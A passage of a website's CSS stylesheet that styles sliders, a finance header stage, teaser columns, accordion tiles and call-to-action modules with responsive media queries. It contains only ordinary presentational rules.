	color:#fff;
	padding:0 0;
	width:600px
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2 / 1) {
	.finance-stage .balloon-wrapper .balloon .h2 {
		width:60%
	}
}
@media screen and (max-width:1012px) {
	.finance-stage .balloon-wrapper .balloon .h2 {
		width:50%
	}
}
@media screen and (min-width:481px) and (max-width:1011px) {
	.finance-stage .balloon-wrapper .balloon .h2 {
		width:70%
	}
}
@media screen and (max-width:479px) {
	.finance-stage .balloon-wrapper .balloon .h2 {
		width:75%;
		font-size:24px;
		line-height:26px
	}
}
@media only screen and (-webkit-min-device-pixel-ratio:2) and (max-width:1279px),only screen and (min--moz-device-pixel-ratio:2) and (max-width:1279px),only screen and (-o-min-device-pixel-ratio:2 / 1) and (max-width:1279px) {
	.finance-stage .balloon-wrapper .balloon .h2 {
		width:75%;
		font-size:24px;
		line-height:26px
	}
}
@media screen and (min-width:1013px) {
	.finance-stage .headline-wrapper {
		position:absolute;
		left:50%;
		bottom:0;
		-webkit-transform:translate(-50%,0);
		transform:translate(-50%,0);
		width:100%;
		min-height:100px
	}
}
.finance-stage .headline-wrapper .container {
	background-color:#fff;
	padding:0
}
@media screen and (min-width:768px) and (max-width:1200px) {
	.finance-stage .headline-wrapper .container {
		max-width:none
	}
}
.finance-stage .headline-wrapper .container h1 {
	padding:26px 40px;
	margin-bottom:6px
}
@media screen and (max-width:1200px) {
	.finance-stage .headline-wrapper .container h1 {
		padding:26px 20px
	}
}
@media screen and (min-width:1012px) and (max-width:1200px) {
	.finance-stage .headline-wrapper .container h1 {
		padding:26px 30px
	}
}
@media screen and (min-width:1201px) {
	.finance-stage .headline-wrapper .container h1 {
		padding:26px 40px
	}
}
.service-slider-container {
	height:auto
}
@media (min-width:768px) {
	.service-slider-container {
		min-height:470px;
		height:100%
	}
}
.service-slider {
	color:#fff;
	height:100%
}
@media (min-width:768px) {
	.service-slider {
		height:calc(100vh - 144px)
	}
}
.service-slider .slick-list,.service-slider .slick-track {
	height:100%
}
.service-slider .slick-slide {
	position:relative;
	overflow:hidden
}
.service-slider .slick-slide img,.service-slider .slick-slide picture {
	width:100%;
	height:auto
}
@media (min-width:768px) {
	.service-slider .slick-slide img,.service-slider .slick-slide picture {
		position:absolute;
		left:50%;
		top:0;
		-webkit-transform:translate(-50%,0);
		transform:translate(-50%,0);
		min-width:100%;
		min-height:100%;
		width:auto
	}
}
.service-slider .slick-slide>a {
	position:absolute;
	left:50%;
	top:50%;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
	color:#fff;
	font-family:icon;
	font-size:44px
}
.service-slider .slick-slide>a:before {
	position:absolute;
	content:"\e912";
	color:#fff;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
	top:50%;
	display:block;
	left:50%;
	bottom:auto;
	font-size:80px
}
.service-slider .slick-slide .service-slider-text {
	position:absolute;
	left:0;
	right:0;
	top:13px;
	width:100%
}
.service-slider .slick-slide .service-slider-text .col-container {
	padding:50px 10px 0 10px;
	width:548px
}
.service-slider .slick-slide .service-slider-text .col-container.right {
	float:right
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box {
	margin-top:2px;
	background:rgba(48,60,73,.7);
	padding:0 15px 30px;
	position:relative
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box:nth-child(2) {
	padding:0 15px 15px
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box.white {
	color:#303c49;
	background:rgba(255,255,255,.7)
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box.white .h1,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box.white .h2,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box.white .link,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box.white h1,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box.white h2 {
	color:#303c49
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box.dark {
	background:rgba(48,60,73,.95)
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box .tablerow {
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-webkit-box-align:center;
	-ms-flex-align:center;
	align-items:center;
	padding:15px 0
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box .tablerow h1,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box .tablerow h2 {
	margin:0;
	width:475px;
	padding:0 0 0 5px
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box .bracket {
	width:30px;
	height:100px;
	vertical-align:middle;
	text-align:center;
	position:relative
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box .bracket:before {
	font-size:100px;
	position:relative;
	color:#e40045;
	display:block;
	vertical-align:middle;
	left:-38px;
	top:0;
	width:10px
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box .h1,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box .h2,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box h1,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box h2 {
	display:inline-block;
	position:relative;
	vertical-align:middle;
	color:#fff;
	padding:22px 30px 22px 30px
}
@media (min-width:1012px) {
	.service-slider .slick-slide .service-slider-text .col-container .service-transp-box .h1,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box .h2,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box h1,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box h2 {
		padding:0 30px 0 0
	}
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box .h1>span,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box .h2>span,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box h1>span,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box h2>span {
	padding:0
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box .h1,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box h1 {
	margin-bottom:20px
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box .h3,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box h3 {
	color:#e40045;
	background-color:transparent;
	margin-top:0;
	margin-bottom:0
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box p.noquote,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box p.quote {
	position:relative;
	padding:15px 30px 15px 30px;
	font-size:18px
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box p.quote:before {
	position:absolute;
	top:14px;
	left:0;
	bottom:auto;
	font-size:25px;
	display:block;
	color:#fff
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box p.quote:after {
	position:absolute;
	right:-12px;
	bottom:-4px;
	font-size:25px;
	color:#fff;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
	display:block
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box span {
	padding:0 30px 0 30px;
	display:block
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box .link {
	margin-top:15px;
	color:#fff;
	padding:0 30px 0 30px
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box:first-child>.btn,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box:first-child>.jvectormap-goback,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box:first-child>.jvectormap-zoomin,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box:first-child>.jvectormap-zoomout {
	font-family:icon;
	font-size:36px;
	height:43px;
	width:43px;
	position:absolute;
	right:15px;
	bottom:30px
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box:first-child>.btn:before,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box:first-child>.jvectormap-goback:before,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box:first-child>.jvectormap-zoomin:before,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box:first-child>.jvectormap-zoomout:before {
	position:absolute;
	content:"\e912";
	color:#fff;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
	top:50%!important;
	display:block;
	left:50%;
	bottom:auto
}
.service-slider .slick-dots {
	bottom:10px
}
@media (min-width:768px) {
	.service-slider.low .slick-slide img,.service-slider.low .slick-slide picture {
		position:static;
		-webkit-transform:translate(0,0);
		transform:translate(0,0);
		min-width:100%;
		min-height:100%;
		width:100%
	}
}
.spacer-md+.service-slider-mobile {
	margin-top:-40px
}
.service-slider-mobile {
	background:#303c49;
	padding:15px 0 15px 0;
	height:100%
}
.service-slider-mobile.visible {
	display:block!important
}
.service-slider-mobile .slick-slide {
	position:static
}
.service-slider-mobile .slick-slide .service-slider-text {
	position:static;
	left:auto;
	right:auto;
	top:auto;
	width:auto
}
.service-slider-mobile .slick-slide .service-slider-text .col-container {
	width:auto;
	padding-top:0
}
.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box {
	background:0 0;
	padding:0
}
.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box .h1,.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box .h2,.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box h1,.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box h2 {
	position:relative;
	padding:0;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-webkit-box-align:center;
	-ms-flex-align:center;
	align-items:center;
	margin-left:-40px
}
.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box .h1:before,.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box .h2:before,.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box h1:before,.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box h2:before {
	font-family:icon;
	font-size:100px;
	position:static;
	content:"\e94b";
	color:#e40045;
	top:15px;
	-webkit-transform:translateY(0);
	transform:translateY(0)
}
.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box .h1>span,.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box .h2>span,.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box h1>span,.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box h2>span {
	margin-left:-30px
}
.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box .h3,.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box h3 {
	font-weight:700
}
.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box .btn-cta.jvectormap-goback,.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box .btn-cta.jvectormap-zoomin,.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box .btn-cta.jvectormap-zoomout,.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box .btn.btn-cta {
	bottom:0
}
.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box:last-child {
	padding-bottom:15px
}
.onepager .teaser-2-cols.row,body .teaser-2-cols.row {
	border:1px solid #d6d8db;
	margin-left:0;
	margin-right:0
}
.onepager .teaser-2-cols .col-md-6:first-child,.onepager .teaser-2-cols .col-xs-12:first-child,body .teaser-2-cols .col-md-6:first-child,body .teaser-2-cols .col-xs-12:first-child {
	padding-left:0
}
.onepager .teaser-2-cols .col-md-6:last-child,.onepager .teaser-2-cols .col-xs-12:last-child,body .teaser-2-cols .col-md-6:last-child,body .teaser-2-cols .col-xs-12:last-child {
	padding-right:0;
	position:relative
}
.onepager .teaser-2-cols .col-md-6:last-child .twentyfourSeven,.onepager .teaser-2-cols .col-xs-12:last-child .twentyfourSeven,body .teaser-2-cols .col-md-6:last-child .twentyfourSeven,body .teaser-2-cols .col-xs-12:last-child .twentyfourSeven {
	position:absolute;
	top:15px;
	right:15px;
	width:60px;
	height:60px;
	border-radius:30px;
	background:#e40045;
	color:#fff;
	z-index:4;
	padding:17px 0 0 0;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	text-align:center
}
@media (max-width:480px) {
	.onepager .teaser-2-cols .col-md-6:last-child .twentyfourSeven,.onepager .teaser-2-cols .col-xs-12:last-child .twentyfourSeven,body .teaser-2-cols .col-md-6:last-child .twentyfourSeven,body .teaser-2-cols .col-xs-12:last-child .twentyfourSeven {
		display:none
	}
}
.onepager .teaser-2-cols .col-md-6:last-child .twentyfourSeven.h3,.onepager .teaser-2-cols .col-xs-12:last-child .twentyfourSeven.h3,body .teaser-2-cols .col-md-6:last-child .twentyfourSeven.h3,body .teaser-2-cols .col-xs-12:last-child .twentyfourSeven.h3 {
	margin-top:0;
	margin-bottom:0
}
.onepager .teaser-2-cols .col-md-6:last-child .twentyfourSeven:before,.onepager .teaser-2-cols .col-xs-12:last-child .twentyfourSeven:before,body .teaser-2-cols .col-md-6:last-child .twentyfourSeven:before,body .teaser-2-cols .col-xs-12:last-child .twentyfourSeven:before {
	width:64px;
	height:64px;
	border-radius:32px;
	position:absolute;
	z-index:3;
	border:1px solid #e40045;
	display:block;
	content:" ";
	top:-2px;
	left:-2px
}
.onepager .teaser-2-cols .col-md-6:last-child .twentyfourSeven:after,.onepager .teaser-2-cols .col-xs-12:last-child .twentyfourSeven:after,body .teaser-2-cols .col-md-6:last-child .twentyfourSeven:after,body .teaser-2-cols .col-xs-12:last-child .twentyfourSeven:after {
	width:68px;
	height:68px;
	border-radius:34px;
	position:absolute;
	z-index:2;
	border:1px solid #e40045;
	display:block;
	content:" ";
	top:-4px;
	left:-4px
}
.onepager .teaser-2-cols .thumbnail,body .teaser-2-cols .thumbnail {
	border:none;
	margin-bottom:0
}
.onepager .teaser-2-cols .thumbnail .caption,body .teaser-2-cols .thumbnail .caption {
	border-top:0;
	width:83%
}
@media (min-width:1012px) {
	.onepager .teaser-2-cols .thumbnail .caption,body .teaser-2-cols .thumbnail .caption {
		padding:10px 15px 5px 0
	}
}
@media (max-width:1011px) {
	.onepager .teaser-2-cols .col-xs-12:first-child,body .teaser-2-cols .col-xs-12:first-child {
		padding-right:0
	}
	.onepager .teaser-2-cols .col-xs-12:last-child,body .teaser-2-cols .col-xs-12:last-child {
		padding-left:0
	}
}
.singlecol-slider .slick-track {
	margin-top:0
}
.singlecol-slider .slick-arrow {
	background-color:#fff;
	border:1px solid #303c49;
	border-radius:4px;
	top:20px;
	top:6px;
	width:40px;
	height:40px;
	-webkit-transition:background-color .6s ease-out;
	transition:background-color .6s ease-out
}
@media (min-width:768px) {
	.singlecol-slider .slick-arrow {
		top:45px;
		width:60px;
		height:60px
	}
}
.singlecol-slider .slick-arrow:hover {
	background-color:#e2e3e4
}
.singlecol-slider .slick-arrow:before {
	font-size:20px;
	color:#303c49
}
@media (min-width:768px) {
	.singlecol-slider .slick-arrow:before {
		font-size:40px
	}
}
.singlecol-slider .slick-arrow.slick-next {
	left:55px
}
@media (min-width:768px) {
	.singlecol-slider .slick-arrow.slick-next {
		right:10px;
		left:auto
	}
}
.singlecol-slider .slick-arrow.slick-prev {
	left:10px
}
@media (min-width:768px) {
	.singlecol-slider .slick-arrow.slick-prev {
		left:auto;
		right:80px
	}
}
.singlecol-slider .slick-arrow.slick-disabled {
	border:1px solid #d6d8db
}
.singlecol-slider .slick-arrow.slick-disabled:hover {
	background-color:#fff
}
.singlecol-slider .slick-arrow.slick-disabled:before {
	color:#d6d8db
}
@media (max-width:767px) {
	.singlecol-slider .slick-arrow.slick-prev {
		left:0
	}
	.singlecol-slider .slick-arrow.slick-next {
		left:45px
	}
}
.accordion-tiles {
	border-bottom:none
}
.accordion-tiles .row {
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-ms-flex-wrap:wrap;
	flex-wrap:wrap;
	-webkit-box-orient:vertical;
	-webkit-box-direction:normal;
	-ms-flex-direction:column;
	flex-direction:column
}
@media (min-width:480px) {
	.accordion-tiles .row {
		-webkit-box-orient:horizontal;
		-webkit-box-direction:normal;
		-ms-flex-direction:row;
		flex-direction:row
	}
}
.accordion-tiles .row:before {
	display:none
}
.accordion-tiles .row [class*=col-] {
	float:none;
	-webkit-box-flex:0;
	-ms-flex:0 1 auto;
	flex:0 1 auto;
	margin-bottom:15px
}
.accordion-tiles .row [class*=col-] .tab {
	padding:0 15px;
	border-color:#e2e3e4;
	border-style:solid;
	border-width:0 1px 1px
}
.accordion-tiles .row [class*=col-] .tab .toggle {
	margin-bottom:0
}
.accordion-tiles .row [class*=col-] .tab .toggle a {
	word-break:break-word;
	-webkit-hyphens:auto;
	-ms-hyphens:auto;
	hyphens:auto;
	display:block
}
.accordion-tiles .row [class*=col-] .tab .toggle a:before {
	top:18px
}
.accordion-tiles .row [class*=col-] .tab .editorial-content {
	padding-left:0
}
.accordion-tiles .row [class*=col-] .tab .editorial-content li {
	list-style:none;
	display:block;
	padding-left:0
}
.accordion-tiles .row [class*=col-] .tab .editorial-content li:before {
	position:absolute
}
.accordion-tiles .row [class*=col-] .tab .editorial-content li:last-child {
	margin-bottom:20px
}
.accordion-tiles .row [class*=col-] .tab .editorial-content li a {
	display:block
}
@media (max-width:480px) {
	.accordion-tiles .row [class*=col-] {
		width:100%
	}
	.accordion-tiles .row [class*=col-] .tab {
		border:0
	}
	.accordion-tiles .row [class*=col-] picture {
		display:none
	}
	.accordion-tiles .row [class*=col-] article ul li {
		display:block
	}
	.accordion-tiles .row [class*=col-] article ul li a {
		padding:5px 0
	}
}
@media (max-width:480px) and (max-width:768px) {
	.accordion-tiles .row [class*=col-] article ul li {
		display:block
	}
}
.onepager .vanmodule-cta,body .vanmodule-cta {
	padding-top:50px;
	position:relative
}
.onepager .vanmodule-cta .container,body .vanmodule-cta .container {
	-webkit-transform:translateY(0);
	transform:translateY(0)
}
@media (max-width:767px) {
	.onepager .vanmodule-cta .container .row .col-auto,body .vanmodule-cta .container .row .col-auto {
		display:block;
		margin:0 auto
	}
}
.onepager .vanmodule-cta .thumbnail,body .vanmodule-cta .thumbnail {
	background-color:transparent
}
.onepager .vanmodule-cta .thumbnail a>img,.onepager .vanmodule-cta .thumbnail>img,body .vanmodule-cta .thumbnail a>img,body .vanmodule-cta .thumbnail>img {
	max-width:60%
}
@media (max-width:767px) {
	.onepager .vanmodule-cta .thumbnail a>img,.onepager .vanmodule-cta .thumbnail>img,body .vanmodule-cta .thumbnail a>img,body .vanmodule-cta .thumbnail>img {
		max-height:100px
	}
}
.onepager .vanmodule-cta .thumbnail .caption,body .vanmodule-cta .thumbnail .caption {
	word-break:break-word;
	-webkit-hyphens:auto;
	-ms-hyphens:auto;
	hyphens:auto;
	background:0 0;
	border-top:none
}
.onepager .vanmodule-cta a.thumbnail,.onepager .vanmodule-cta div.thumbnail,body .vanmodule-cta a.thumbnail,body .vanmodule-cta div.thumbnail {
	padding:24px 0 8px 0;
	margin-bottom:14px;
	border:1px solid #d6d8db
}
.onepager .vanmodule-cta a.thumbnail:hover,.onepager .vanmodule-cta div.thumbnail:hover,body .vanmodule-cta a.thumbnail:hover,body .vanmodule-cta div.thumbnail:hover {
	border:1px solid #303c49
}
.onepager .vanmodule-cta .bg-picture,body .vanmodule-cta .bg-picture {
	position:relative
}
.onepager .vanmodule-cta .bg-picture:before,body .vanmodule-cta .bg-picture:before {
	display:block;
	position:absolute;
	content:'';
	left:0;
	right:0;
	top:0;
	height:40px;
	z-index:1;
	background:-webkit-gradient(linear,left bottom,left top,from(transparent),to(#fff));
	background:linear-gradient(to top,transparent 0,#fff 100%)
}
@media (min-width:768px) {
	.onepager .vanmodule-cta .bg-picture:before,body .vanmodule-cta .bg-picture:before {
		height:50px
	}
}
@media (min-width:1200px) {
	.onepager .vanmodule-cta .bg-picture:before,body .vanmodule-cta .bg-picture:before {
		height:100px
	}
}
.onepager .vanmodule-cta.bg-gray .bg-picture:before,body .vanmodule-cta.bg-gray .bg-picture:before {
	background:-webkit-gradient(linear,left bottom,left top,from(transparent),to(#f0f1f2));
	background:linear-gradient(to top,transparent 0,#f0f1f2 100%)
}
.onepager .vanmodule-cta.bg-black .bg-picture:before,body .vanmodule-cta.bg-black .bg-picture:before {
	background:-webkit-gradient(linear,left bottom,left top,from(transparent),to(#000));
	background:linear-gradient(to top,transparent 0,#000 100%)
}
.onepager .vanmodule-cta.bg-primary .bg-picture:before,body .vanmodule-cta.bg-primary .bg-picture:before {
	background:-webkit-gradient(linear,left bottom,left top,from(transparent),to(#303c49));
	background:linear-gradient(to top,transparent 0,#303c49 100%)
}
.onepager .vanmodule-cta.bg-black:not(.h1):not(.lead),.onepager .vanmodule-cta.bg-black:not(.h1):not(.lead) sup,.onepager .vanmodule-cta.bg-primary:not(.h1):not(.lead),.onepager .vanmodule-cta.bg-primary:not(.h1):not(.lead) sup,body .vanmodule-cta.bg-black:not(.h1):not(.lead),body .vanmodule-cta.bg-black:not(.h1):not(.lead) sup,body .vanmodule-cta.bg-primary:not(.h1):not(.lead),body .vanmodule-cta.bg-primary:not(.h1):not(.lead) sup {
	color:#acb1b6
}
.onepager .vanmodule-cta.bg-black a.thumbnail,.onepager .vanmodule-cta.bg-black div.thumbnail,.onepager .vanmodule-cta.bg-primary a.thumbnail,.onepager .vanmodule-cta.bg-primary div.thumbnail,body .vanmodule-cta.bg-black a.thumbnail,body .vanmodule-cta.bg-black div.thumbnail,body .vanmodule-cta.bg-primary a.thumbnail,body .vanmodule-cta.bg-primary div.thumbnail {
	border:1px solid #acb1b6
}
.onepager .vanmodule-cta.bg-black a.thumbnail:hover,.onepager .vanmodule-cta.bg-black div.thumbnail:hover,.onepager .vanmodule-cta.bg-primary a.thumbnail:hover,.onepager .vanmodule-cta.bg-primary div.thumbnail:hover,body .vanmodule-cta.bg-black a.thumbnail:hover,body .vanmodule-cta.bg-black div.thumbnail:hover,body .vanmodule-cta.bg-primary a.thumbnail:hover,body .vanmodule-cta.bg-primary div.thumbnail:hover {
	border:1px solid #fff
}
.onepager .vanmodule-cta .further-links ul,body .vanmodule-cta .further-links ul {
	list-style:none;
	padding-left:0
}
.onepager .vanmodule-cta .further-links ul .further-link,body .vanmodule-cta .further-links ul .further-link {
	margin-bottom:12px
}
.tabmodule-slider .slider-nav,.triple-slider-head .slider-nav {
	position:absolute;
	z-index:100;
	top:0;
	width:100%
}
.tabmodule-slider .slick-track,.tabmodule-slider .slider-nav,.triple-slider-head .slick-track,.triple-slider-head .slider-nav {
	margin-top:20px
}
.tabmodule-slider.slider-height-auto .slick-list,.triple-slider-head.slider-height-auto .slick-list {
	height:auto!important
}
.tabmodule-slider .slick-arrow,.triple-slider-head .slick-arrow {
	background-color:#fff;
	border:1px solid #303c49;
	border-radius:4px;
	top:0;
	width:40px;
	height:40px;
	-webkit-transition:background-color .6s ease-out;
	transition:background-color .6s ease-out
}
@media (min-width:768px) {
	.tabmodule-slider .slick-arrow,.triple-slider-head .slick-arrow {
		width:60px;
		height:60px
	}
}
.tabmodule-slider .slick-arrow:hover,.triple-slider-head .slick-arrow:hover {
	background-color:#e2e3e4
}
.tabmodule-slider .slick-arrow:before,.triple-slider-head .slick-arrow:before {
	font-size:20px;
	color:#303c49
}
@media (min-width:768px) {
	.tabmodule-slider .slick-arrow:before,.triple-slider-head .slick-arrow:before {
		font-size:40px
	}
}
.tabmodule-slider .slick-arrow.slick-next,.triple-slider-head .slick-arrow.slick-next {
	left:auto;
	right:-10px
}
.tabmodule-slider .slick-arrow.slick-prev,.triple-slider-head .slick-arrow.slick-prev {
	right:auto;
	left:-10px
}
.tabmodule-slider .slick-arrow.slick-disabled,.triple-slider-head .slick-arrow.slick-disabled {
	border:1px solid #d6d8db
}
.tabmodule-slider .slick-arrow.slick-disabled:hover,.triple-slider-head .slick-arrow.slick-disabled:hover {
	background-color:#fff
}
.tabmodule-slider .slick-arrow.slick-disabled:before,.triple-slider-head .slick-arrow.slick-disabled:before {
	color:#d6d8db
}
.tabmodule-slider .slick-dots,.triple-slider-head .slick-dots {
	bottom:-10px
}
@media (min-width:768px) {
	.tabmodule-slider .slick-dots,.triple-slider-head .slick-dots {
		bottom:0
	}
}
.tabmodule-slider .caption,.triple-slider-head .caption {
	position:relative
}
.tabmodule-slider .caption .btn,.tabmodule-slider .caption .jvectormap-goback,.tabmodule-slider .caption .jvectormap-zoomin,.tabmodule-slider .caption .jvectormap-zoomout,.triple-slider-head .caption .btn,.triple-slider-head .caption .jvectormap-goback,.triple-slider-head .caption .jvectormap-zoomin,.triple-slider-head .caption .jvectormap-zoomout {
	bottom:15px;
	position:absolute;
	width:calc(100% - 30px)
}
.tabmodule-slider .caption .btn-default,.tabmodule-slider .caption .zoom:after,.triple-slider-head .caption .btn-default,.triple-slider-head .caption .zoom:after {
	border-color:#303c49
}
.tabmodule-slider .caption .h1,.tabmodule-slider .caption .h2,.tabmodule-slider .caption .h3,.tabmodule-slider .caption .h4,.tabmodule-slider .caption .h5,.tabmodule-slider .caption .h6,.tabmodule-slider .caption .lead,.tabmodule-slider .caption .link[class*=" icon-"],.tabmodule-slider .caption .link[class^=icon-],.tabmodule-slider .caption h1,.tabmodule-slider .caption h2,.tabmodule-slider .caption h3,.tabmodule-slider .caption h4,.tabmodule-slider .caption h5,.tabmodule-slider .caption h6,.tabmodule-slider .caption sup,.triple-slider-head .caption .h1,.triple-slider-head .caption .h2,.triple-slider-head .caption .h3,.triple-slider-head .caption .h4,.triple-slider-head .caption .h5,.triple-slider-head .caption .h6,.triple-slider-head .caption .lead,.triple-slider-head .caption .link[class*=" icon-"],.triple-slider-head .caption .link[class^=icon-],.triple-slider-head .caption h1,.triple-slider-head .caption h2,.triple-slider-head .caption h3,.triple-slider-head .caption h4,.triple-slider-head .caption h5,.triple-slider-head .caption h6,.triple-slider-head .caption sup {
	color:#303c49
}
@media (min-width:768px) {
	.tm-slider-content {
		margin-top:110px
	}
}
.tm-slider-minheight {
	min-height:71px
}
.tm-slider-headline~.tm-slider-content {
	margin-top:0
}
.triple-slider-head {
	margin-left:-10px;
	margin-right:-10px;
	position:relative
}
@media (min-width:768px) {
	.triple-slider-head .inside-headline {
		min-height:70px
	}
}
.js_mobile-break .triple-slider-head .inside-headline .lead {
	padding-bottom:20px
}
@media (min-width:480px) {
	.js_mobile-break .triple-slider-head .inside-headline .lead {
		padding-bottom:0
	}
}
.js_mobile-break .slider-nav {
	display:none
}
@media (min-width:768px) {
	.js_mobile-break .slider-nav {
		display:inline-block
	}
}
.js_mobile-break .tabmodule-slider .caption .btn,.js_mobile-break .tabmodule-slider .caption .jvectormap-goback,.js_mobile-break .tabmodule-slider .caption .jvectormap-zoomin,.js_mobile-break .tabmodule-slider .caption .jvectormap-zoomout {
	position:static;
	width:100%
}
@media (min-width:768px) {
	.js_mobile-break .tabmodule-slider .caption .btn,.js_mobile-break .tabmodule-slider .caption .jvectormap-goback,.js_mobile-break .tabmodule-slider .caption .jvectormap-zoomin,.js_mobile-break .tabmodule-slider .caption .jvectormap-zoomout {
		position:absolute
	}
}
.overview-slider.slick-initialized .slick-track .slick-slide {
	padding-bottom:20px
}
@media (max-width:767px) {
	.slider-flex-height.js_mobile-break {
		margin-top:20px
	}
}
.slider-flex-height.js_mobile-break .thumbnail {
	margin-bottom:20px
}
.slider-flex-height .thumbnail {
	margin-bottom:0
}
.slider-flex-height .slick-track .slick-slide {
	overflow:hidden;
	margin-left:0
}
.slider-flex-height .slick-track .slick-slide:last-child {
	margin-left:-2px
}
.slider-flex-height .slick-track .slick-slide.marketplace-item .caption .head-wrap {
	min-height:90px;
	position:relative;
	margin-bottom:6px
}
.slider-flex-height .slick-track .slick-slide.marketplace-item .caption .head-wrap .h3 {
	margin-bottom:0
}
.slider-flex-height .slick-track .slick-slide.marketplace-item .caption .price {
	right:0;
	bottom:0;
	position:absolute;
	overflow:hidden
}
.slider-flex-height .slick-track .slick-slide.marketplace-item .caption .price span {
	float:right;
	line-height:1em;
	display:block;
	text-align:right;
	width:100%
}
.slider-flex-height .slick-track .slick-slide.marketplace-item .caption .price span.label {
	font-size:.8em
}
.slider-flex-height .slick-track .slick-slide.marketplace-item .caption .price span.value {
	font-size:2em
}
.slider-flex-height.slick-initialized .slick-track .slick-slide {
	padding-bottom:20px
}
.slider-flex-height.slick-initialized .slick-track .slick-slide .caption {
	padding-bottom:10px
}
.slider-flex-height.slick-initialized .slick-track .slick-slide .btn-wrap {
	position:absolute;
	bottom:15px;
	width:calc(100% - 30px)
}
.slider-flex-height.slick-initialized .slick-track .slick-slide .btn-wrap .btn,.slider-flex-height.slick-initialized .slick-track .slick-slide .btn-wrap .jvectormap-goback,.slider-flex-height.slick-initialized .slick-track .slick-slide .btn-wrap .jvectormap-zoomin,.slider-flex-height.slick-initialized .slick-track .slick-slide .btn-wrap .jvectormap-zoomout {
	position:static
}
.btn-wrap .btn,.btn-wrap .jvectormap-goback,.btn-wrap .jvectormap-zoomin,.btn-wrap .jvectormap-zoomout {
	width:100%!important
}
.btn-wrap .btn+.btn,.btn-wrap .btn+.jvectormap-goback,.btn-wrap .btn+.jvectormap-zoomin,.btn-wrap .btn+.jvectormap-zoomout,.btn-wrap .jvectormap-goback+.btn,.btn-wrap .jvectormap-goback+.jvectormap-goback,.btn-wrap .jvectormap-goback+.jvectormap-zoomin,.btn-wrap .jvectormap-goback+.jvectormap-zoomout,.btn-wrap .jvectormap-zoomin+.btn,.btn-wrap .jvectormap-zoomin+.jvectormap-goback,.btn-wrap .jvectormap-zoomin+.jvectormap-zoomin,.btn-wrap .jvectormap-zoomin+.jvectormap-zoomout,.btn-wrap .jvectormap-zoomout+.btn,.btn-wrap .jvectormap-zoomout+.jvectormap-goback,.btn-wrap .jvectormap-zoomout+.jvectormap-zoomin,.btn-wrap .jvectormap-zoomout+.jvectormap-zoomout {
	margin-top:10px
}
.slider-fullwidth {
	max-height:741px;
	overflow:hidden;
	position:relative
}
.slider-fullwidth .slick-dots {
	bottom:auto;
	z-index:15
}
.slider-fullwidth .slick-dots.dark li:not(.slick-active) button:before {
